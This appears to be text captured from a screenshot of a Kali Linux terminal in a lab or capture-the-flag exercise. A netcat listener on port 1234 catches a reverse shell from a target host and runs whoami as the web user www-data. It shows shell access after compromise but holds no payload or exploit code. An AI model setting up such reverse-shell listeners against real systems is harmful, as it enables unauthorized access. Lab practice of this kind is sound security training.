 ┌──(test㉿kali)-[~/Desktop]
└─$
┌──(test㉿kali)-[~/Desktop]
└─$
┌──(test㉿kali)-[~/Desktop]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [172.16.137.128] from (UNKNOWN) [172.16.137.132] 51638
Linux dev 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
 13:23:03 up  1:50,  0 users,  load average: 0.30, 0.24, 0.41
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$